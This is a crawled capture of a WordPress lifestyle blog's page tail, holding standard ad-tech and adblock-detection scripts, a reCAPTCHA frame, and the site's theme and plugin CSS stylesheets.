var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/centsationalstyle.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/centsationalstyle.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/centsationalstyle.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3rU6Jva2aULW91VKjsV1IA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763422889211');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2
body_size: -219
content:
/** RHD Related Posts **/

#rhd-related-posts {
	width: 100%;
	list-style: none;
	padding-left: 0;
	margin-bottom: 2em;
}

#rhd-related-posts .related-post {
	width: 27%;
	float: left;
	margin-right: 9.5%;
	position: relative;
}

#rhd-related-posts .related-post:nth-child(3) {
	margin-right: 0;
}

#rhd-related-posts .related-post:nth-child(4),
#rhd-related-posts .related-post:nth-child(5) {
	display: none;
}

#rhd-related-posts .related-post img {
	width: 100%;
	height: auto;
	font-size: 0.9em;
}

#rhd-related-posts .related-post .related-title {
	text-align: center;
	font-family: 'Oswald', sans-serif;
}

.rhd-related-posts-title {
	font-family: 'Quickpen', cursive;
	font-size: 1.6em;
	margin-bottom: 0.5em;
	text-transform: lowercase;
	text-align: center;
}

@media screen and (min-width: 50em) {
	#rhd-related-posts .related-post {
		width: 23%;
		margin-right: 2%;
	}

	#rhd-related-posts .related-post:nth-child(3) {
		margin-right: 2%;
	}

	#rhd-related-posts .related-post:nth-child(4),
	#rhd-related-posts .related-post:nth-child(5) {
		display: block;
	}

	#rhd-related-posts .related-post:last-child {
		margin-right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css
body_size: -370
content:
/***
* RHD Dev: Compiled at 2:16:20 PM on 14-02-2022
***/



--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css
body_size: 6645
content:
/***
* RHD Dev: Compiled at 2:16:20 PM on 14-02-2022
***/

.alignnone {
  margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}
.screen-reader-text {
  clip: rect(1px 1px 1px 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-textfocus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0,0,0,0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}
.gallery {
  width: 100%;
  margin-bottom: 1.6em;
}
.gallery-item {
  display: inline-block;
  padding: 1.79104477%;
  box-sizing: border-box;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item img {
  max-width: 100%;
  height: auto;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-icon img {
  margin: 0 auto;
}
.gallery-caption {
  color: #707070;
  color: rgba(51,51,51,0.7);
  display: block;
  font-family: "Noto Sans" sans-serif;
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 1.5;
  padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.sticky {
  position: initial;
}
@import url("//hello.myfonts.net/count/2d80cc");
@font-face {
  font-family: 'Quickpen';
  src: url("../css/../css/webfonts/2D80CC_0_0.eot");
  src: url("../css/../css/webfonts/2D80CC_0_0.eot?#iefix") format('embedded-opentype'), url("../css/../css/webfonts/2D80CC_0_0.woff2") format('woff2'), url("../css/../css/webfonts/2D80CC_0_0.woff") format('woff'), url("../css/../css/webfonts/2D80CC_0_0.ttf") format('truetype');
}
@font-face {
  font-family: 'Denver';
  src: url("../css/webfonts/Denver-Regular.eot?#iefix") format('embedded-opentype'), url("../css/webfonts/Denver-Regular.otf") format('opentype'), url("../css/webfonts/Denver-Regular.woff") format('woff'), url("../css/webfonts/Denver-Regular.ttf") format('truetype'), url("../css/webfonts/Denver-Regular.svg#Denver-Regular") format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Denver Bold';
  src: url("../css/webfonts/Denver-Bold.eot?#iefix") format('embedded-opentype'), url("../css/webfonts/Denver-Bold.otf") format('opentype'), url("../css/webfonts/Denver-Bold.woff") format('woff'), url("../css/webfonts/Denver-Bold.ttf") format('truetype'), url("../css/webfonts/Denver-Bold.svg#Denver-Bold") format('svg');
  font-weight: normal;
  font-style: normal;
}
.hidden {
  display: none !important;
  visibility: hidden;
}
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.visuallyhidden.focusableactive,
.visuallyhidden.focusablefocus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.clearfix:before,
main .post:before,
main .post .entry-content:before,
.pagination:before,
.single-pagination:before,
main:before,
.clearfix:after,
main .post:after,
main .post .entry-content:after,
.pagination:after,
.single-pagination:after,
main:after {
  content: " ";
  display: table;
}
.clearfix:after,
main .post:after,
main .post .entry-content:after,
.pagination:after,
.single-pagination:after,
main:after {
  clear: both;
}
* {
  margin: 0;
  padding: 0;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
@media print {
  *,
  *before,
  *after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  avisited {
    text-decoration: underline;
  }
  a[href]after {
    content: " (" attr(href) ")";
  }
  abbr[title]after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]after,
  a[href^="javascript"]after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
img.alignleft {
  float: left;
}
img.alignright {
  float: right;
}
img.aligncenter {
  margin: 0 auto;
  display: block;
}
#blog-metabar {
  width: 100%;
  height: auto;
  padding: 1em 0 0.75em 0;
  background: #ffa500;
}
#blog-metabar #blog-metabar-content {
  width: 90%;
  max-width: 64rem;
  position: relative;
  margin: 0 auto 0 auto;
  list-style: none;
  padding-left: 0;
}
#blog-metabar #blog-metabar-content li {
  width: 100%;
  margin-bottom: 0.5em;
  display: block;
}
#blog-metabar #blog-metabar-content li .drop,
#blog-metabar #blog-metabar-content li .search-submit {
  width: 2em;
  height: 2em;
  background: #808080;
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  font-weight: 400;
  font-size: 1em;
}
#blog-metabar #blog-metabar-content li .search-field::-webkit-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
}
#blog-metabar #blog-metabar-content li .search-field:-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
}
#blog-metabar #blog-metabar-content li .search-field::-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
}
#blog-metabar #blog-metabar-content li .search-field:-ms-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown-title,
#blog-metabar #blog-metabar-content li .search-field {
  width: 100%;
  height: 2em;
  padding-left: 0.5em;
  background: #fff;
  color: #808080;
  position: relative;
  font-family: 'Open Sans', sans-serif;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown-title .dd-title-text,
#blog-metabar #blog-metabar-content li .rhd-dropdown-title .dd-link-text {
  position: relative;
  top: 0.25em;
}
#blog-metabar #blog-metabar-content li .drop {
  text-decoration: none;
  text-align: center;
  line-height: 1.3;
}
#blog-metabar #blog-metabar-content li .drop .dd-link-text {
  color: #fff;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown {
  position: relative;
  text-transform: uppercase;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown ul {
  width: 100%;
  position: absolute;
  top: 2em;
  overflow-y: auto;
  background: #fff;
  padding-left: 0;
  margin: 0;
  display: none;
  z-index: 999;
  box-shadow: 0 3px 4px -1px rgba(0,0,0,0.5);
}
#blog-metabar #blog-metabar-content li .rhd-dropdown ul li {
  width: 100%;
  background: #fff;
  display: block;
  padding-left: 0.5em;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown ul li a {
  color: #808080;
  text-decoration: none;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown ul li a:hover,
#blog-metabar #blog-metabar-content li .rhd-dropdown ul li a:active {
  color: #ffa500;
}
#blog-metabar #blog-metabar-content #blog-search {
  top: 0;
}
@media screen and (min-width: 40em) {
  #blog-metabar {
    padding: 0;
  }
  #blog-metabar #blog-metabar-content {
    width: 85%;
    max-width: 64rem;
    position: relative;
    margin: 0 auto 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    top: 0.95em;
  }
  #blog-metabar #blog-metabar-content li {
    width: 30%;
  }
  #blog-metabar #blog-metabar-content #blog-search {
    position: relative;
    top: 0.2em;
  }
}
html,
body {
  -webkit-font-smoothing: antialiased;
}
body,
button,
input,
select,
textarea {
  color: #333;
  font-family: "Noto Serif", serif;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  font-weight: 700;
}
p {
  margin-bottom: 1.6em;
}
b,
strong {
  font-weight: 700;
}
dfn,
cite,
em,
i {
  font-style: italic;
}
blockquote {
  border-left: 4px solid #707070;
  border-left: 4px solid rgba(51,51,51,0.7);
  color: #707070;
  color: rgba(51,51,51,0.7);
  font-size: 18px;
  font-size: 1em;
  font-style: italic;
  line-height: 1.6667;
  margin-bottom: 1.6667em;
  padding-left: 0.7778em;
  text-indent: 0;
}
blockquote p {
  margin-bottom: 1.6667em;
}
blockquote > plast-child {
  margin-bottom: 0;
}
blockquote cite,
blockquote small {
  color: #333;
  font-size: 15px;
  font-size: 1.5rem;
  font-family: "Noto Sans", sans-serif;
  line-height: 1.6;
}
blockquote em,
blockquote i,
blockquote cite {
  font-style: normal;
}
blockquote strong,
blockquote b {
  font-weight: 400;
}
address {
  font-style: italic;
  margin: 0 0 1.6em;
}
code,
kbd,
tt,
var,
samp,
pre {
  font-family: Inconsolata monospace;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}
pre {
  background-color: transparent;
  background-color: rgba(0,0,0,0.01);
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51,51,51,0.1);
  line-height: 1.2;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 0.8em;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
abbr[title] {
  border-bottom: 1px dotted #eaeaea;
  border-bottom: 1px dotted rgba(51,51,51,0.1);
  cursor: help;
}
mark,
ins {
  background-color: #fff9c0;
  text-decoration: none;
}
sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  bottom: 1ex;
}
sub {
  top: 0.5ex;
}
small {
  font-size: 75%;
}
big {
  font-size: 125%;
}
hr {
  background-color: #eaeaea;
  background-color: rgba(51,51,51,0.1);
  border: 0;
  height: 1px;
  margin-bottom: 1.6em;
}
ul,
ol {
  margin: 0 0 1.6em 1.3333em;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 1.6em;
}
dt {
  font-weight: bold;
}
dd {
  margin-bottom: 1.6em;
}
table,
th,
td {
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51,51,51,0.1);
}
table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.6em;
  table-layout: fixed;
  width: 100%;
}
caption,
th,
td {
  font-weight: normal;
  text-align: left;
}
th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}
td {
  border-width: 0 1px 1px 0;
}
th td {
  padding: 0.4em;
}
img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}
figure {
  margin: 0;
}
del {
  opacity: 0.8;
}
-webkit-input-placeholder {
  color: rgba(51,51,51,0.7);
  font-family: "Noto Sans", sans-serif;
}
-moz-placeholder {
  color: rgba(51,51,51,0.7);
  font-family: "Noto Sans", sans-serif;
}
-moz-placeholder {
  color: rgba(51,51,51,0.7);
  font-family: "Noto Sans", sans-serif;
  opacity: 1;
}
-ms-input-placeholder {
  color: rgba(51,51,51,0.7);
  font-family: "Noto Sans", sans-serif;
}
button,
input,
select,
textarea {
  background-color: #f7f7f7;
  border-radius: 0;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5;
  margin: 0;
  max-width: 100%;
  vertical-align: baseline;
  -webkit-border-radius: 0;
}
button,
input {
  line-height: normal;
}
input,
textarea {
  background-image: -webkit-linear-gradient(rgba(255,255,255,0) rgba(255,255,255,0));
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51,51,51,0.1);
  color: #707070;
  color: rgba(51,51,51,0.7);
}
inputfocus,
textareafocus {
  background-color: #fff;
  border: 1px solid #c1c1c1;
  border: 1px solid rgba(51,51,51,0.3);
  color: #333;
}
inputfocus,
selectfocus {
  outline: 2px solid #c1c1c1;
  outline: 2px solid rgba(51,51,51,0.3);
}
button[disabled],
input[disabled],
select[disabled],
textarea[disabled] {
  cursor: default;
  opacity: 0.5;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  background-color: #333;
  border: 0;
  color: #fff;
  cursor: pointer;
  font-family: "Noto Sans", sans-serif;
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 700;
  padding: 0.7917em 1.5em;
  text-transform: uppercase;
}
buttonhover,
input[type="button"]hover,
input[type="reset"]hover,
input[type="submit"]hover,
buttonfocus,
input[type="button"]focus,
input[type="reset"]focus,
input[type="submit"]focus {
  background-color: #707070;
  background-color: rgba(51,51,51,0.7);
  outline: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
}
input[type="search"]-webkit-search-cancel-button,
input[type="search"]-webkit-search-decoration {
  -webkit-appearance: none;
}
button-moz-focus-inner,
input-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  padding: 0.375em;
  width: 100%;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
input[type="text"]focus,
input[type="email"]focus,
input[type="url"]focus,
input[type="password"]focus,
input[type="search"]focus,
textareafocus {
  outline: 0;
}
.post-password-form {
  position: relative;
}
.post-password-form label {
  color: #707070;
  color: rgba(51,51,51,0.7);
  display: block;
  font-family: "Noto Sans", sans-serif;
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 0.04em;
  line-height: 1.5;
  text-transform: uppercase;
}
.post-password-form input[type="submit"] {
  padding: 0.7917em;
  position: absolute;
  right: 0;
  bottom: 0;
}
input[type="radio"] {
  padding: 0;
}
.unselectable {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.invisible {
  visibility: hidden;
  position: absolute;
}
.alignleft {
  text-align: left;
}
.alignright {
  text-align: right;
}
.aligncenter {
  text-align: center;
}
.c-hamburger {
  display: block;
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 48px;
  height: 48px;
  font-size: 0;
  text-indent: -9999px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  transition: background 0.3s;
}
.c-hamburger:focus {
  outline: none;
}
.c-hamburger span {
  display: block;
  position: absolute;
  top: 22px;
  left: 9px;
  right: 9px;
  height: 4px;
  background: #fff;
}
.c-hamburger span::before,
.c-hamburger span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  height: 4px;
  background-color: #fff;
  content: "";
}
.c-hamburger span::before {
  top: -10px;
}
.c-hamburger span::after {
  bottom: -10px;
}
.c-hamburger--rot {
  background-color: #28aadc;
}
.c-hamburger--rot span {
  transition: transform 0.3s;
}
.c-hamburger--rot.is-active {
  background-color: #1d89b3;
}
.c-hamburger--rot.is-active span {
  transform: rotate(90deg);
}
.c-hamburger--htx {
  background-color: #ff3264;
}
.c-hamburger--htx span {
  transition: background 0s 0.3s;
}
.c-hamburger--htx span::before,
.c-hamburger--htx span::after {
  transition-duration: 0.3s, 0.3s;
  transition-delay: 0.3s, 0s;
}
.c-hamburger--htx span::before {
  transition-property: top, transform;
}
.c-hamburger--htx span::after {
  transition-property: bottom, transform;
}
.c-hamburger--htx.is-active {
  background-color: #f4003c;
}
.c-hamburger--htx.is-active span {
  background: none;
}
.c-hamburger--htx.is-active span::before {
  top: 0;
  transform: rotate(45deg);
}
.c-hamburger--htx.is-active span::after {
  bottom: 0;
  transform: rotate(-45deg);
}
.c-hamburger--htx.is-active span::before,
.c-hamburger--htx.is-active span::after {
  transition-delay: 0s, 0.3s;
}
.c-hamburger--htla {
  background-color: #32dc64;
}
.c-hamburger--htla span {
  transition: transform 0.3s;
}
.c-hamburger--htla span::before {
  transform-origin: top right;
  transition: transform 0.3s, width 0.3s, top 0.3s;
}
.c-hamburger--htla span::after {
  transform-origin: bottom right;
  transition: transform 0.3s, width 0.3s, bottom 0.3s;
}
.c-hamburger--htla.is-active {
  background-color: #20b94d;
}
.c-hamburger--htla.is-active span {
  transform: rotate(180deg);
}
.c-hamburger--htla.is-active span::before,
.c-hamburger--htla.is-active span::after {
  width: 50%;
}
.c-hamburger--htla.is-active span::before {
  top: 0;
  transform: translateX(19px) translateY(2px) rotate(45deg);
}
.c-hamburger--htla.is-active span::after {
  bottom: 0;
  transform: translateX(19px) translateY(-2px) rotate(-45deg);
}
.c-hamburger--htra {
  background-color: #ff9650;
}
.c-hamburger--htra span {
  transition: transform 0.3s;
}
.c-hamburger--htra span::before {
  transform-origin: top left;
  transition: transform 0.3s, width 0.3s, top 0.3s;
}
.c-hamburger--htra span::after {
